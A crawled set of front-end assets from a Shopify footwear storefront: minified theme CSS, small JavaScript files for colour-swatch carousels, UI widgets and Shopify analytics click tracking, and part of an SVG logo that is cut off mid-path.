.product-block{margin-bottom:0}.product-meta-info__container{margin-top:10px;margin-bottom:10px;flex-direction:column}}.collection-header__desc{padding:0;margin-top:10px;margin-bottom:0}.collection-header__desc-text{line-height:1.2;font-size:calc(var(--typeBaseSize) - 2px)}.collection-sidebar__header{text-transform:uppercase;font-size:calc(var(--typeBaseSize) - 3px);margin-bottom:10px}.collection-sider__filterby{font-weight:300;display:inline-block;margin-left:5px;padding-left:10px;position:relative}.collection-sider__filterby:before{display:block;content:"";width:1px;background:#000;height:62%;position:absolute;top:2px;left:0}.collection-filter__item--count{display:inline-block}.collection-content .filter-form .collection-sidebar__group--wrapper{border:1px solid var(--colorBorder);margin-bottom:5px;padding:0 10px}.collection-content .filter-form .collection-sidebar__group--wrapper .collapsible-trigger-btn{padding-top:12px;padding-bottom:9px;line-height:1}.collection-content .filter-form .collection-sidebar__group--wrapper .collapsible-trigger__layout{justify-content:space-between}.collection-content .filter-form .collection-sidebar__group--wrapper .collapsible-trigger__layout>span{text-transform:uppercase;font-size:calc(var(--typeBaseSize) - 2px)}.collection-content .filter-form .collection-sidebar__group--wrapper .collapsible-content.is-open{margin-top:10px}.collection-content .filter-form .collection-sidebar__group--wrapper .collapsible-content__inner{padding-bottom:5px}.collection-content .filter-form .collection-sidebar__group--wrapper .collapsible-content__inner .tag__checkbox-wrapper{font-size:calc(var(--typeBaseSize) - 2px)}.collection-content .filter-form .collection-sidebar__group--wrapper .collapsible-content__inner .tag__text{text-transform:uppercase}.collection-content .filter-form .collection-sidebar__group--wrapper .color-swatch--filter{width:25px;height:25px}.filter-wrapper .tag-list{margin-bottom:0}.tag--remove-all-wrapper{display:inline-block;position:relative;margin:0 10px 13px 0}.tag--remove-all{font-size:calc(var(--typeBaseSize) - 3px);cursor:pointer;text-decoration:underline;display:inline-block;margin-bottom:15px}.collection-filter__item-text{font-family:Oswald,Arial,sans-serif}.collection-filter .collection-filter__sort{padding-right:0;margin-right:0;border-right:0}.collection-filter .collection-filter__sort .nice-select{border-radius:0}.collection-filter .collection-filter__sort .nice-select .nice-select-dropdown{right:0;left:auto;border-radius:0}.collection-filter .collection-filter__sort .nice-select .list{margin:0}.collection-filter .collection-filter__sort .nice-select .option{position:relative;padding-left:40px}.collection-filter .collection-filter__sort .nice-select .option:before{content:"";position:absolute;left:16px;top:50%;transform:translateY(-50%);border:1px solid;border-color:#e8e8e1;border-color:var(--colorBorder);height:16px;width:16px}.collection-filter .collection-filter__sort .nice-select .option:after{content:"";position:absolute;top:50%;transform:translateY(-50%);height:10px;width:10px;left:19px}.collection-filter .collection-filter__sort .nice-select .option.selected:after{background-color:#000;background-color:var(--colorTextBody);border-color:#000;border-color:var(--colorTextBody)}@media only screen and (max-width:768px){.filter-wrapper .tag-list{margin-top:0;padding-top:20px}.collection-content .filter-form .collection-sidebar__group--wrapper .color-swatch--filter:focus-visible{outline:none}}.reference-collections__container{display:grid;grid-template-columns:repeat(10,1fr);gap:10px;margin-top:5px;margin-left:0;list-style:none}.reference-collections__container.flickity-enabled{display:block}.reference-collections__container .flickity-slider{display:flex;gap:10px}.reference-collections__container .flickity-slider .reference-collection__block{flex:1;width:33.3333%;margin-right:0}.reference-collection__block{margin:0;cursor:pointer}.reference-collection__block .tag__checkbox-wrapper{width:100%;height:100%;flex-direction:column;margin:0;cursor:pointer}.reference-collection__block.tag--active .image-wrap,.reference-collection__block.tag--active .placeholder-svg{border-color:#000}.reference-collection__block .image-wrap{aspect-ratio:4 / 5;border:2px solid transparent;box-sizing:content-box}.reference-collection__block .placeholder-svg{aspect-ratio:4 / 5;padding:0;width:auto;height:auto;max-width:none;max-height:none;border:1px solid transparent;box-sizing:content-box}.reference-collection__footer h4{font-size:calc(var(--typeBaseSize) - 2px);margin-top:5px;margin-bottom:0;padding-bottom:1px}.collection-filter__item-text{text-transform:uppercase;font-size:calc(var(--typeBaseSize) - 2px)}.collection-filter__sort{margin-left:10px}.collection-filter__inner select{padding-top:5px;padding-bottom:2px;border:1px solid var(--colorBorder)}@media only screen and (min-width:769px){.reference-collection__block:hover .image-wrap,.reference-collection__block:hover .placeholder-svg{border-color:#000}}@media only screen and (max-width:768px){.tag:not(.tag--active) label:hover .color-swatch:hover{box-shadow:0 0 0 1px #e8e8e1;box-shadow:0 0 0 1px var(--colorBorder)}.reference-collections__container{grid-template-columns:repeat(3,1fr)}.reference-collection__block .image-wrap img{width:auto;height:auto;min-width:100%;min-height:100%;object-fit:cover}.collection-header__readmore-desc-text{display:inline-block;margin-bottom:10px;text-transform:uppercase;font-size:calc(var(--typeBaseSize) - 2px)}.collection-mobile-filters__holder .filter-wrapper{height:0;overflow:hidden}.collection-mobile-filters__holder .filter-wrapper.is-active{height:100%;overflow:visible}.collection-mobile-filters__holder .filter-form{padding:0 20px 20px}.collection-mobile-filters__holder .collection-sidebar__group{border:0}.collection-mobile-filters__holder .collection-sidebar__group .collapsible-trigger-btn{padding-left:0;padding-right:0}.collection-filter__item--right .collection-sidebar__group{overflow:visible;position:relative;border-top:0}.collection-filter__item--right .collection-sidebar__group .collapsible-content{position:absolute;top:100%;right:0;padding-top:10px;border:1px solid var(--colorBorder);border-top:0;background:#fff}.collection-filter__item--right .collection-sidebar__group .collapsible-content .tag-list{columns:1}.collection-filter__item--right .collection-sidebar__group .collapsible-content .tag-list .tag{display:flex}.collection-filter__item--right .collection-sidebar__group .collapsible-content .tag-list .filter-sort{padding-top:4px}.collection-filter__item--right .collection-sidebar__group .collapsible-content .filter-sort{white-space:nowrap}.collection-mobile-filters__actions{display:flex;gap:20px;margin-top:20px}.collection-mobile-filters__actions .btn-clear-all,.collection-mobile-filters__actions .btn-apply{font-size:12px;flex:1 1 50%;text-transform:uppercase}.collection-mobile-filters__actions .btn-apply{border:1px solid #ffe613}#CollectionInlineFilterWrap .filter-wrapper.is-active{height:100vh;max-height:calc(100vh - 108px);overflow-y:auto}.tag-list--mobile{margin-left:0;margin-right:0}.tag-list--mobile::empty{display:none}.tag-list--mobile+.tag--remove-all{margin-left:0;margin-right:0}.tag--remove-all{margin:0}}.breadcrumb>a{font-family:oswald,Arial,sans-serif;font-weight:300;font-size:16px;line-height:2.2rem;text-transform:uppercase;text-decoration:underline;color:inherit}.breadcrumb>span{font-family:oswald,Arial,sans-serif;font-weight:300;font-size:16px;line-height:2.2rem;text-transform:uppercase;color:inherit}.breadcrumb .fw-arrow{border-width:0 1px 1px 0;margin-bottom:3px;margin-right:4px}.form-vertical input,.form-vertical select,.form-vertical textarea{margin-bottom:15px}.form-vertical label{margin-bottom:5px}.form-vertical .prefer-language__wrapper{text-align:left;display:flex;flex-wrap:wrap;margin-bottom:15px}.form-vertical .prefer-language__item{align-items:center;margin-left:10px;flex:1 1 auto;display:flex}.form-vertical .prefer-language__item input{margin-bottom:0;margin-right:5px;cursor:pointer}.form-vertical .prefer-language__item label{margin:0;line-height:1}#create_customer_reg_form .checkbox-input{display:flex;align-items:flex-start}#create_customer_reg_form .checkbox-input .form-input{margin-top:4px}#create_customer_reg_form .checkbox-input label{text-transform:none;letter-spacing:0;font-size:12px}#create_customer_reg_form .checkbox-input label a{text-decoration:underline}.group-errors{margin-top:10px}.group-errors.hidden{display:none!important}.err_msg{color:#d02e2e;text-align:left}#register-submit{margin-top:20px}.group-input--phone{display:flex;gap:10px}.group-input--phone select{flex:0 1 auto;width:auto}#create_customer_reg_form .checkbox-input.error,#create_customer_reg_form select.error{border-color:#d02e2e;background-color:#fff6f6;color:#d02e2e}.cookie-bar{position:fixed;bottom:20px;left:0;visibility:hidden;opacity:0;transform:translateY(100%);width:100%;z-index:3;font-size:calc(var(--typeBaseSize) - 1px);transition:transform .35s ease-in-out,opacity .35s ease-in-out,visibility .35s ease-in-out}.cookie-bar[aria-hidden=false]{visibility:visible;transform:translateY(0);opacity:1}.cookie-bar__inner{max-width:960px;margin:0 auto;padding:15px;z-index:4;border-radius:3px;background:#fff;box-shadow:0 1px 4px 1px #0000001a}.cookie-bar__text{line-height:1.45;color:#000;margin-bottom:0}.cookie-bar__text a{color:#000;text-decoration:underline}.cookie-bar__button{margin-top:12px;padding:0 16px;line-height:30px;font-size:calc(var(--typeBaseSize) - 2px)}@media screen and (min-width: 641px){.cookie-bar{bottom:25px;font-size:calc(var(--typeBaseSize) - 3px)}.cookie-bar__inner{display:flex;align-items:center;justify-content:space-between;padding:20px 30px 20px 25px}.cookie-bar__text{line-height:1.25}.cookie-bar__button{flex:none;margin-left:25px;margin-top:0;padding:0 18px;line-height:36px;font-size:calc(var(--typeBaseSize) - 3px)}}.cart-drawer-error{margin:20px 20px 0;background:red;color:#fff;padding:12px;display:none}.cart__checkout-error{text-align:center;font-size:13px;color:#ed0000;margin-top:7px}@media only screen and (max-width:768px){.page-width--narrow.page-size-guide{max-width:none}.page-width--narrow.page-size-guide .size-guide-overlay__content{margin-left:0;margin-right:0}}.grid-product__tag--prior{background-color:var(--prior-badge-bg-color);color:var(--prior-badge-text-color)}.grid-product__tag--custom{background-color:var(--custom-badge-bg-color);color:var(--custom-badge-text-color)}.grid-product__tag--new-arrival{background-color:var(--new-arrival-badge-bg-color);color:var(--new-arrival-badge-text-color)}.grid-product__tag--collab{background-color:var(--collab-badge-bg-color);color:var(--collab-badge-text-color)}.variant__size-unit{color:#bebebe;font-weight:700}.variant__size-unit.active{color:var(--colorTextBody)}.variant-wrapper[data-size=UK] span[data-size=EU],.variant-wrapper[data-size=EU] span[data-size=UK]{display:none}.collection-reference-collections{display:flex;flex-wrap:wrap;gap:10px}.collection-reference-collections .btn{padding-bottom:9px}@media screen and (max-width: 767px){.collection-reference-collections{gap:5px}.collection-reference-collections .btn{font-size:12px}}.collection-reference-collections .btn:hover{border:1px solid black}.how-to-measure__content-item-image{max-width:515px}
/*# sourceMappingURL=/cdn/shop/t/32/assets/wave.css.map?v=164815828449146893581761666236 */


--- FILE ---
content_type: text/css
request_url: https://drmartens.com.hk/cdn/shop/t/32/assets/divider.css?v=78028343763399865631740651776
body_size: -359
content:
.wave-divider--space-top{padding-top:60px;padding-top:var(--indexSectionPadding)}.wave-divider-space-bottom{padding-bottom:60px;padding-bottom:var(--indexSectionPadding)}.wave-divider{padding:30px 0;position:relative}.wave-divider__hr{height:1px;background:#000;position:absolute;top:50%;left:0;width:100%;transform:translateY(-50%)}.wave-divider__text{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background:#000;color:#fff;text-transform:uppercase;padding:5px 10px;margin:0;white-space:nowrap;max-width:80%;overflow:hidden;text-overflow:ellipsis}
/*# sourceMappingURL=/cdn/shop/t/32/assets/divider.css.map?v=78028343763399865631740651776 */


--- FILE ---
content_type: text/javascript
request_url: https://drmartens.com.hk/cdn/shop/t/32/assets/color-swatch-listener.js?v=154887113554710348011740651776
body_size: -440
content:
window.addEventListener("DOMContentLoaded",()=>{function initCarouselProductGridColorSwatches(isRecommendation=!1){window.colorSwatches=window.colorSwatches||{};let slider,elements=document.querySelectorAll(".js-product-grid-item .grid-product__colors");isRecommendation&&(elements=document.querySelectorAll(".product-recommendations .js-product-grid-item .grid-product__colors")),elements&&elements.forEach(elem=>{slider=new Flickity(elem,{cellAlign:"left",adaptiveHeight:!1,setGallerySize:!0,avoidReflow:!0,pageDots:!1,prevNextButtons:!0,freeScroll:!0,contain:!0,wrapAround:!1,groupCells:!0}),window.colorSwatches[elem.flickityGUID]=slider})}initCarouselProductGridColorSwatches(),document.addEventListener("recommendations:loaded",()=>{initCarouselProductGridColorSwatches(!0)}),document.addEventListener("collection:reloaded",function(){initCarouselProductGridColorSwatches()})});
//# sourceMappingURL=/cdn/shop/t/32/assets/color-swatch-listener.js.map?v=154887113554710348011740651776


--- FILE ---
content_type: text/javascript
request_url: https://drmartens.com.hk/cdn/shop/t/32/assets/wave-custom.js?v=134221927313039631411740651776
body_size: 520
content:
function handleTopNavigationBar(){theme.announcementBar&&(window.innerWidth<=768?theme.announcementBar.init():window.innerWidth>768&&theme.announcementBar.unload())}function initShowMore(){document.querySelectorAll(".js-show-more.apply-for-all").length>0&&new ShowMore(".js-show-more.apply-for-all",{config:{type:"text",limit:120,more:"&#8594; read more",less:"&#8592; read less"}}),window.innerWidth<=768?document.querySelectorAll(".js-show-more.apply-for-mobile").length>0&&new ShowMore(".js-show-more.apply-for-mobile",{config:{type:"text",limit:120,more:"&#8594; read more",less:"&#8592; read less"}}):window.innerWidth>768&&document.querySelectorAll(".js-show-more.apply-for-desktop").length>0&&new ShowMore(".js-show-more.apply-for-desktop",{config:{type:"text",limit:120,more:"&#8594; read more",less:"&#8592; read less"}})}function initCustomSelect(){document.querySelectorAll(".js-wave-custom-select").forEach(customElement=>{NiceSelect.bind(customElement,{placeholder:theme.strings.selectOption})})}function sizeGuideTabHandler(){document.addEventListener("click",function(e){if(e.target.matches(".js-tab")){const container=e.target.closest(".js-overlay__content-scroll"),tabs=container.querySelector(".js-tabs"),tabContent=container.querySelectorAll(".tabs-content .content");e.preventDefault();const clickedTab=e.target.closest("li");if(!clickedTab)return;tabs.querySelectorAll(".active").forEach(tab=>{tab.classList.remove("active")}),tabContent.forEach(content=>{content.classList.remove("active")}),clickedTab.classList.add("active");const tabSelector=clickedTab.querySelector("a").getAttribute("href");(container.querySelector(tabSelector)||container.querySelector(`${tabSelector}-modal`)).classList.add("active")}})}function handleProductGridTitles(){var gridProductTitles=document.querySelectorAll(".js-grid-product__title span"),htmlElement=document.querySelector("html"),langValue=htmlElement.getAttribute("lang");gridProductTitles.forEach(gridProductTitle=>{var gridProductTitlesContainer=gridProductTitle.closest(".grid-item__meta-main");gridProductTitle.offsetWidth<=gridProductTitlesContainer.offsetWidth&&langValue!=="zh-TW"&&(gridProductTitle.style.width=`${gridProductTitle.offsetWidth-5}px`)})}function handleNavLinksClick(){const desktopNav=document.querySelector(".js-header-item--navigation"),mobileNav=document.querySelector(".js-site-header__drawers"),desktopNavLinks=desktopNav.querySelectorAll("a"),mobileNavLinks=mobileNav.querySelectorAll("a");desktopNavLinks.forEach(desktopNavLink=>{desktopNavLink.addEventListener("click",function(){Shopify.analytics.publish("navigation_click",{url:this.getAttribute("href")})})}),mobileNavLinks.forEach(mobileNavLink=>{mobileNavLink.addEventListener("click",function(){Shopify.analytics.publish("navigation_click",{url:this.getAttribute("href")})})})}function handleBannersClick(){document.querySelectorAll(".js-banner-click-tracking").forEach(trackingBanner=>{trackingBanner.querySelectorAll("a").forEach(bannerLink=>{bannerLink.addEventListener("click",function(){console.log(bannerLink.getAttribute("href"),"bannerLink.getAttribute('href')"),Shopify.analytics.publish("banner_event_click",{count:1,bannerName:trackingBanner.dataset.trackingName,bannerUrl:bannerLink.getAttribute("href")})})})})}function handleIconCollectionsClick(){document.querySelectorAll(".js-icons-collection-tracking").forEach(iconCollection=>{iconCollection.addEventListener("click",function(){Shopify.analytics.publish("icon_collection_click",{count:1,collectionName:iconCollection.dataset.collectionName,collectionUrl:iconCollection.dataset.collectionUrl})})})}function handleBestSellerProductsClick(){document.querySelectorAll(".js-best-seller-click-tracking").forEach(bestSellerProduct=>{bestSellerProduct.addEventListener("click",function(){Shopify.analytics.publish("best_seller_product_click",{count:1,productId:bestSellerProduct.dataset.productId,productName:bestSellerProduct.dataset.productName})})})}function handlePromotionCollectionsClick(){document.querySelectorAll(".js-promotion-collection-click-tracking").forEach(promotionCollection=>{promotionCollection.addEventListener("click",function(){Shopify.analytics.publish("promotion_collection_click",{count:1,collectionTitle:promotionCollection.dataset.trackingName,collectionUrl:promotionCollection.dataset.trackingUrl})})})}window.addEventListener("DOMContentLoaded",()=>{handleProductGridTitles(),initShowMore(),initCustomSelect(),handleTopNavigationBar(),sizeGuideTabHandler(),handleNavLinksClick(),handleBannersClick(),handleIconCollectionsClick(),handleBestSellerProductsClick(),handlePromotionCollectionsClick()}),window.addEventListener("resize",()=>{handleTopNavigationBar()});
//# sourceMappingURL=/cdn/shop/t/32/assets/wave-custom.js.map?v=134221927313039631411740651776


--- FILE ---
content_type: image/svg+xml
request_url: https://drmartens.com.hk/cdn/shop/files/drm-logo-desktop.svg?v=1679755565&width=70
body_size: 12446
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 288.08 163.99">
    <defs>
        <style>.cls-1{fill:#fff;}.cls-2{fill:#FFE717;}</style>
    </defs>
    <title>DRM-Ico-File-SP01</title>
    <path class="cls-1"
          d="M288,52.51l-.41-2.34-.29-.87-.31-.75c-2.23-5.23-6.27-7.9-11.92-8.1l3.46-1.82-8-14.93S252.14,33.22,250.78,34c-3.92,2.34-8.11,6.91-8.11,12.71a11.84,11.84,0,0,0,.55,2.86c-3.62-5-8.12-6.82-14.1-5.37a19.33,19.33,0,0,0-8.3,4.94l-.81-2L199.6,55.09l2.52,6.54a16.18,16.18,0,0,0-7.73-3.52h0c0-.1-1.55-1.92-1.67-2.05l9.18-8.27-1.27-1.46c.38-.38,4.19-4.16,4.19-4.16l0-7.08c0-.1,0-.4-1.89-3.6-.06-.08-3.5-3.21-3.5-3.21l-1.55.9c0-.09-4.83-1.34-4.83-1.34l-1.58-.41v0a5.56,5.56,0,0,0-2-4.07,5.83,5.83,0,0,0-5.92-5.26,6,6,0,0,0-6.11,5.89,5.55,5.55,0,0,0,2,4,.05.05,0,0,0,0,0l-2.89-.89L176,29l-.32-.07-3-.59.84-6.56-2.31.24c.08-.63.47-3.68.47-3.68L160.6,19.4c-.13,0-3.1,3.38-3.33,3.63l.33-4.46s-7.43,4.4-8.46,5c0-.87-.5-9.1-.5-9.1l-13.87,9.35s.31,6.2.33,6.47l-.58.43c0-.08-6.4-.93-7.4-1.06A5.69,5.69,0,0,0,125.18,26a5.83,5.83,0,0,0-5.92-5.26,6,6,0,0,0-6.09,5.82l-1.83.49c0-.69.24-3.81.24-3.81L99.42,26.54l-.48,1.27L91.53,47.4l-2-.31-3.24,7.66,2.58,1.69-.74,1.76,8,5.21L94.8,65.65,83,65.7v1.48a14.47,14.47,0,0,0-10.8,0c-6.88,3-11,10.37-11,19.63,0,.06,0,.13,0,.2l.2,3.12h-.25c-1.2,0-4.21-.43-4.23-1.55l0-17.33c.08-2.7,3-2.84,3.91-2.82l2.76.06,0-2.76v-12h13l-.06-19.1c0-4.66-2-8.13-5.43-9.52a9,9,0,0,0-6.25.07v-.68H51.92V10.7A10.48,10.48,0,0,0,41.38,0H.39V16l2.68,0c.4,0,3.91.13,4,2.81V35.49C7,38,3.46,38.15,3.06,38.16L.4,38.2.31,68.48l2.78-.06c.68,0,4.06,0,4.14,2.83l0,17.33c0,1-3,1.56-4.46,1.54L0,90.08l0,18.54H30.28V96.09L32,98.29l1.75-2.22v12.55H64.61s0-7.57,0-8.62l.17.31.87,1.25,2.69,2.82,1.76,1.27,2.09,1.11a12.83,12.83,0,0,0,5.15,1l.54,1.93c9,32,37.43,54.27,69.21,54.27,37.7,0,68.6-29.57,71.86-68.78,0,0,.12-1.49.16-2,9.66-3.21,30.62-11.7,38.81-15.61l-2.16-6.07,3.48,5.38,19.86-9.83a17.43,17.43,0,0,0,7.63-7.64l.14-.33.66-1.75.07-.29v-.06s.5-2.69.5-2.69,0-1.81,0-1.81v0Z"/>
    <path class="cls-2"
          d="M184.48,51.59c1.11-1.53,3.17-4.58,3.17-4.58l-1.44-1.55s-.62,1-1.26.4,2.38-9.72,2.38-9.72L180.28,34l-1,3.57,1.6,1.56-1.14,9A57.49,57.49,0,0,0,174,44.74a70.39,70.39,0,0,1,3-9.7l-6.7-1.34-3.11,3.53,1.61,1a5.7,5.7,0,0,1,.84-.66c.82-.48,1.12.58.53,1.54-1.11.76-2.3,1.6-3.48,2.48q-2.25-.77-4.58-1.37c2.07-4.71,4.26-9.56,5-10.64a14.68,14.68,0,0,1,2.83-.41l.56-4.39-6.26.64L157,39.19,155.94,39a103.46,103.46,0,0,1,.44-12.08l-7.58,4.6-.69,5.66s-.35.43-.87,1.18h-.43c0-3.25-.36-14.66-.36-14.66l-7.06,4.93.15,3.08,1.61.16c.24,2.12.46,4.45.67,6.72q-1.32.12-2.62.28l-.13-1.4s-.8-.57-1.29-1c-.53.41-2.34,2.28-2.88,1.47-.38-.57.48-1.28.48-1.28l-7.38-1-1.28,3.85,1.61,1.12-.12.67a57.94,57.94,0,0,0-6.7,2.69c.7-2.55,1.53-5.13,1.53-5.13l-7.69-2.09-1,3.69,1.6,1.61-.45,5.2a55.36,55.36,0,0,0-5.71,4.12c-.16-6.74.59-21.11.71-21.35-.75.24-7.22,2.09-7.22,2.09L95.12,53.86,93,53.53,91.5,57.18l6.19,4,3.21-8.5,3.44.8c.09.93.21,1.88.34,2.78A48.38,48.38,0,0,0,91.37,89.39c0,28.18,24.94,51,55.7,51s55.7-22.85,55.7-51C202.77,74.4,195.72,60.92,184.48,51.59Zm-80.53-2.71L102,48.4l2.4-6.69Zm81.46-18.32a3.18,3.18,0,1,0-3.4-3.17A3.29,3.29,0,0,0,185.41,30.56Zm8.1,21.11,4.61-4.12-1.57-1.8s-1.29,1-1.63-.07a8,8,0,0,1,.86-3.28c.62-1.26,1.59-3.11,2.25-2.08A10.62,10.62,0,0,1,199.09,44l3-3,0-4.89s-.74-.64-1.19-1.09c-.57.35-2.55,2-3,1.16-.32-.58.6-1.19.6-1.19l-6.34-1.65L190.55,37,192,38.24l-2.87,10.06Zm-72.4-18.38a3.18,3.18,0,1,0-3.4-3.17A3.29,3.29,0,0,0,121.11,33.29Z"/>
    <path d="M187.2,105.43c-.21-.33-.42-.67-.85-.67a1,1,0,0,0-.54,1.1,1.24,1.24,0,0,0,1.17.56C186.87,106.09,187.41,105.87,187.2,105.43Z"/>
    <path d="M133.46,135.76h0Z"/>
    <path d="M201,102.25c-.53-.12-1.38-.68-.73-1.33-.1-.77-1.05-1.11-1.38-.34-.66,1.43,1.48.67,1,2a1.29,1.29,0,0,1-1.29.87c-1.18-.12-.2-1.22-.84-1.66a.9.9,0,0,0-1.39.09c-.86,1.21,1.06.89.84,2,0,.33-.33.77-.76.66a1,1,0,0,1-.63-1.22,1.34,1.34,0,0,0-1.17-.56,1.93,1.93,0,0,0-1.08,1.21c-.32.33-.75.1-1.07,0-1.39.1-1.2,2.42-2.79,1.41-.43.33-.54.77-.86,1.1-.54.54-1.29.1-1.92,0-.11.55-.12,1.1-.65,1.43-1.29.43-1.17-.89-1.59-1.56-1.06-.89-1.29.87-1.93,1.2-2-1.34-1.52,2.2-3.43,1.18-1.07-.12-.77,1.65-1.94,1.42-.42-.22-1.28-.56-.84-1.22-.1-.33-.42-.78-.85-.78-1.82.86.84,1.33.51,2.55a1.32,1.32,0,0,1-1.18.65,1.07,1.07,0,0,1-.63-1.44,1.5,1.5,0,0,0-1.17-.56c-.22.22-.65.43-.65.88-.23.77-1,.43-1.5.31a1.09,1.09,0,0,0-.86.65,1.1,1.1,0,0,1-1.29.76c-1.6.09,0-1.43-1-1.89-.32-.45-.85-.12-1.07.21-.76,1.54,1.81.68,1,2.22a1.07,1.07,0,0,1-1.18.65,1,1,0,0,1-.63-1.33c-.21-.33-.53-.78-1.06-.67-.75.21-.76,1.1-1.19,1.53-1.58-1.45-1.61,1.31-3,1.08-.64,0-1.38-.56-.84-1.22a1,1,0,0,0-1-.78c-1.93,1.2,1.06,1.34.51,2.44a.94.94,0,0,1-1.18.76c-.64-.12-.63-.89-.52-1.44a1.35,1.35,0,0,0-1.17-.56c-.54.11-.76.77-1,1.21-.54.33-1.28-.12-1.82,0-.32.55-.65,1.43-1.4,1.31s-.74-.89-.73-1.55c-.32-.34-.64-.67-1.17-.56-.54.33-.65.88-1,1.31a2,2,0,0,1-1.92-.46c.22-.55.44-1.21-.2-1.55a.64.64,0,0,0-1,.32c-.87,1.32,1.49.79,1,2.11a.94.94,0,1,1-1.7-.68c-1.26-2.11-1.82,1-3.21.63-.32-.12-1-.45-.63-1-.1-.55-.41-1.11-.95-1.11s-.75.76-.87,1.31c.32.33.85.34,1.17.67a.94.94,0,0,1-.34,1.21c-2.25.64,0-2.21-1.79-2-1.6-.9-1,1.76-2.58,1.3-1.28-.34,0-1.66-1-2.11-1.59-.79-1,1.86-2.58,1.19-1.6.21-.2-1.55-1.26-2a.82.82,0,0,0-1.07.32c-.87,1.65,1.7.68,1.15,2.22a1.07,1.07,0,0,1-1.08.65c-1.07-.12-.52-1.44-.84-1.88-1.59-1.45-1.3,1.43-2.89,1.08a1,1,0,0,1-.63-1.44c-1.16-2.11-1.83.87-3,.53-.64-.12-1.28-.56-.84-1.33a1.07,1.07,0,0,0-1.06-.78c-2.15,1.53,1.48,1.23.72,2.66a1.16,1.16,0,0,1-1.29.76c-1.17-.34-.09-1.54-.84-2.1-1.7-1.12-1.19,1.64-2.57,1.19-1.27-.78-1.18,1-1.72,1.53-.43.1-.75-.12-1.17-.13a1.21,1.21,0,0,0-.76,1,1.4,1.4,0,0,0,1.06,1,.92.92,0,0,0,.75-.76.85.85,0,0,1,1.18-.76,1.27,1.27,0,0,1,.63,1.34c-.11.88-1.18.65-1.71.53a1.3,1.3,0,0,0-.55,1.21,1.17,1.17,0,0,0,1.06.78c.75,0,.65-1,1.08-1.42a1.2,1.2,0,0,1,1.38.56,1.39,1.39,0,0,1-.22,1.44c-.43.1-.75-.12-1.18-.12s-.64.43-.54.77a4.89,4.89,0,0,0,.74.78c.85.67.86-.66,1.18-1.09.53,0,1.07,0,1.38.57.32.33,0,.88,0,1.33.3.74,1.11.48,1.64.87a.21.21,0,0,1,0-.14l0-.26c.09-.53.22-1.32,1-1.31s1.16.51,1.16,1a.48.48,0,0,0,0-.06s0,.07,0,.07a1.52,1.52,0,0,1,0,.3,1,1,0,0,1-.19.63.72.72,0,0,1-.6.27l-1-.18a.69.69,0,0,1-.35-.22c.07.44-.53,1,0,1.4,1.58,2.12,1.19-1.42,2.89-.75.53.12.63.78.63,1.22,0,1-1.08.76-1.61.64.63,1.67,1.39-.31,2.56.58a1,1,0,0,1,.42,1.22,3,3,0,0,0,1.48.89c.11-.11.32-.21.33-.44a1.19,1.19,0,0,1,1.18-.76,1.11,1.11,0,0,1,.63,1.22c-.76,1.54,1.49.9,2,1.9.09,1.88,1.39-.1,2.24.24.75-.1,1,.78,1.27,1.23.52,1.66,1.5-.32,2.24-.2,1.07-.1,1.06,1.11,1.69,1.67.85.34,1.29-.87,2.14-.65s1,1,1.38,1.56a1.5,1.5,0,0,0,1.39-.54,2.56,2.56,0,0,1,2,.46c.1.55-.33,1-.44,1.32-.65.32-1.28-.12-1.92-.13-.33.44-.65,1.32-1.4,1s-.2-1.22-1.05-1.56c-1.27-.89-1.4,1.42-2.68.86-1-.12-.2-1.21-.95-1.55-1.27-1-1.4,1.2-2.68.75-1.07,0-.31-1.33-1.16-1.67-1.27-.89-1.18,1.2-2.35.75-1,0-.74-1.11-1.16-1.56-1.16-1.22-1.4.87-2.57.53-.43-.12-1-.67-.74-1.12-.62-2-2,0-3,0-1-.23-.42-1.33-1-1.89-1.06-1.22-1.61.65-2.47.75-.43,0-.74-.56-.63-1.11s.65-.43,1.18-.32c.11-.22.43-.1.32-.44-.74-1.33-1.39.54-2.46-.13-1.17-.12-.52-1.55-1.37-1.89-.53-.45-1.18.1-1.39.54-1.5.65-1.16-1.34-1.91-1.9-1.5.1-.73-1.66-1.8-2.22-.85-.67-1.18,1.09-2,.64-1-.23-.09-1.33-.73-1.77-1.39.1-1.38-1.45-2-2.34-1.39.1-1.05-1.55-2.12-2-.32-.45-.64.1-.86.32a.83.83,0,0,1-1.18-.12,1.16,1.16,0,0,1,.66-1.65c-.53-1-1.71.42-2.24-.79.23-1.33-.52-1.66-1.48-2.11-.09-1.66-1.9-1.9-2.43-3.34-.52-1.1-1.07.43-1.82.09a1.35,1.35,0,0,1-.73-1.55c-.1-.33-.43-.12-.75-.23a.74.74,0,0,0-.43.77,50.74,50.74,0,0,0,4.83,8.88,70,70,0,0,0,5.17,6.23c.74,1,1.8,1.34,2.33,2.34,7.94,7.59,17.62,12,28,14.29,1.6,0,3,1.13,4.48.48,1.59,1.12,4,.26,5.66.94a4.4,4.4,0,0,1,2.67,0c1.39-.54,3.2.14,4.49-.51a52,52,0,0,0,8.45-1.36,64.32,64.32,0,0,0,6.53-1.71c1.18-.76,2.68-.86,3.75-1.73a52.52,52.52,0,0,0,14.4-9.14,23,23,0,0,0,3.88-4c4-3.83,6.92-8.66,9.53-13.38.66-2.53,2.19-4.73,2.63-7.37C201.86,102.81,202.41,101.48,201,102.25Zm-68.9,14.34a.68.68,0,0,1,.89.35l0,0a.75.75,0,0,1-.1.69.65.65,0,0,1-.53.27.57.57,0,0,1-.28-.12s-.43-.39-.44-.43A.66.66,0,0,1,132.11,116.58Zm-2,1.63a.54.54,0,0,1,.48.39.75.75,0,0,1,0,.42.64.64,0,0,1-.59.21.35.35,0,0,1-.24-.1.56.56,0,0,1-.14-.63A.82.82,0,0,1,130.07,118.21Zm-2-2.69a1,1,0,0,1,.93-.2.78.78,0,0,1,.5.67.17.17,0,0,0,0-.05.14.14,0,0,1,0,.06h0a1,1,0,0,1,0,.28.77.77,0,0,1-.44.71.82.82,0,0,1-.35,0l-.78-.18s-.18-.48-.17-.4A.9.9,0,0,1,128.08,115.52Zm-.85,4.33a.56.56,0,0,1,.62-.26c.09,0,.24.28.27.37a.83.83,0,0,1,0,.46.63.63,0,0,1-.6.21.33.33,0,0,1-.23-.09A.56.56,0,0,1,127.23,119.86Zm-.58-2.92a.65.65,0,0,1,.39.61.31.31,0,0,0,0-.13c.2.43-.05.68-.28.91a.31.31,0,0,1-.23.09.91.91,0,0,1-.76-.31c-.11-.15-.14-.35-.06-.34a.63.63,0,0,1,.14-.71A.78.78,0,0,1,126.65,116.94Zm-2-2.88a.5